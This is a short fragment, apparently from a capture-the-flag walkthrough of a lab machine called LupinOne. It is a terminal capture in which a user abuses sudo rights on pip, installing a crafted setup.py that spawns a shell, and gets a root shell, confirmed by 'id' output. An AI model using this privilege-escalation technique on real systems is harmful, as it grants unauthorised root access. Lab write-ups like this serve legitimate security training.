 arsene@LupinOne:~$ TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.
py
sudo pip install $TF
Processing /tmp/tmp.R6W8ZRIAgg
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
#
#